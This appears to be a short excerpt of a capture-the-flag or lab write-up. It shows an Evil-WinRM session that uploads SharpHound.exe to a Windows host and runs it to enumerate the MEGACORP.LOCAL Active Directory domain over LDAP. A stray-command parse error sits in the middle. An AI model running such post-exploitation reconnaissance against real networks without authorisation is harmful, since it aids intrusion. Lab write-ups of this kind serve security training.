 *Evil-WinRM* PS C:\programdata> upload SharpHound.exe
Info: Uploading SharpHound.exe to C:\programdata\SharpHound.exe
Data: 1395368 bytes of 1395368 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .
At line:1 char:1
+ .
+ ~
Missing expression after '.' in pipeline element.
At line:1 char:2
+ .
+  ~
Unexpected token '
' in expression or statement.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : MissingExpression,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\programdata> .\SharpHound.exe
2024-01-19T00:06:31.7271043-08:00|INFORMATION|This version of SharpHound is compatible with the 4.3.1 Release of BloodHound
2024-01-19T00:06:31.8989814-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTa
rgets, PSRemote
2024-01-19T00:06:31.9302198-08:00|INFORMATION|Initializing SharpHound at 12:06 AM on 1/19/2024
2024-01-19T00:06:32.1177203-08:00|INFORMATION|[CommonLib LDAPUtils]Found usable Domain Controller for MEGACORP.LOCAL : MULTIMASTER.MEGACORP.LOCAL
2024-01-19T00:06:32.1645951-08:00|INFORMATION|Flags: Group, LocalAdmin, Session, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2024-01-19T00:06:32.3677256-08:00|INFORMATION|Beginning LDAP search for MEGACORP.LOCAL
2024-01-19T00:06:32.4302208-08:00|INFORMATION|Producer has finished, closing LDAP channel
2024-01-19T00:06:32.4302208-08:00|INFORMATION|LDAP channel closed, waiting for consumers
先知社区